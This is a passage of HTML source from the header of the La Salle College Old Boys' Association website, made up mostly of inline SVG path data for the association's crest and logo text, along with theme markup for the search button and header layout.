112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >


<div class="tdi_33_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0